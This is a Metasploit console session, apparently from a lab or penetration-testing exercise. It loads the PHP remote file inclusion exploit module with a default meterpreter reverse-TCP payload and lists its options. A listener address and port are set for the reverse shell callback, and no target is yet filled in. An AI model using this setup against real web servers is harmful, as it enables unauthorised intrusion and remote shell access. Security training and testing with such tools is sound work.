 msf6 > use exploit/unix/webapp/php_include
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/php_include) > show options

Module options (exploit/unix/webapp/php_include):

   Name      Current Setting                              Required  Description
   ----      ---------------                              --------  -----------
   HEADERS                                                no        Any additional HTTP headers to send, cookies for example. Format: "header:value,
                                                                    header2:value2"
   PATH      /                                            yes       The base directory to prepend to the URL to try
   PHPRFIDB  /usr/share/metasploit-framework/data/exploi  no        A local file containing a list of URLs to try, with XXpathXX replacing the URL
             ts/php/rfi-locations.dat
   PHPURI                                                 no        The URI to request, with the include parameter changed to XXpathXX
   POSTDATA                                               no        The POST data to send, with the include parameter changed to XXpathXX
   Proxies                                                no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                                                 yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
                                                                    g-Metasploit
   RPORT     80                                           yes       The target port (TCP)
   SRVHOST   0.0.0.0                                      yes       The local host or network interface to listen on. This must be an address on the
                                                                     local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT   8080                                         yes       The local port to listen on.
   SSL       false                                        no        Negotiate SSL/TLS for outgoing connections
   SSLCert                                                no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                                                no        The URI to use for this exploit (default is random)
   VHOST                                                  no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.16.160.100   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(unix/webapp/php_include) >